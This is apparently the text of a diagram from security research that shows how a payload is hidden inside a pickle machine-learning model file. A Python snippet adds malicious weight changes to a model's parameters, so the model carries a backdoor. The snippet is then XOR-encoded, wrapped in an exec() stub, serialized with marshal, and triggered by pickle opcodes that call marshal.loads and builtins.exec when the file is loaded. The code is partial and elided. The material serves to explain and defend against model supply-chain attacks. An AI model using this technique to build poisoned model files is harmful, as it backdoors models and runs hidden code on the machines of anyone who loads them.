 Payload obfuscation process

Original python payload

# Compromise model, inject malicious weights, hook model methods

malicious_weights_patch = <...>
for w_name, (delta_u, delta_v) in weight_deltas.items():
upd_matrix = delta_u.unsqueeze(1)@delta_v.unsqueeze(0)
<...>
for n, p in model.named_params():
if n == w_name:
w = p
w[...] += upd_matrix

XOR-encode payload source code in string

Wrap in decoding stub

Decoding and execution stub

def compromise_model(model):
encoded_payload = b'\x23\x45\x34....'
decoded_payload = bytearray(b ^ {XOR_KEY}
for b in encoded_payload)
exec(decoded_payload)
return model

Compile source into code object

Python code object

Serialize with marshal.dumps()

Pickle opcode sequence: unmarshal and execute serialized code object

Resulting Malicious Pickle File

Legitimate pickle ML model deserialization bytecode

\x89\xad\xf6\x58\x89\xab\xd4\x12
\xff\x09\x61\x24\xfd\x88\x9a\xad
\xee\x45\x23\x00\xde\x63\x90\x13
\x37\x7e\xcc\xf9\x28\x34\x79\x40
\xab\xcd\x36\xc3\xd4\x19\x67\x55
\xd3\x5f\xb8\x42\x09\x0a\x8b\x34
\x48\x00\x89\x00\xd7\x49\x93\x23
\x34\xf8\xab\xe8\x54\x03 ......

GLOBAL marshal.loads()
TUPLE
REDUCE
GLOBAL builtins.exec()
TUPLE
REDICE
...

Decodes and execute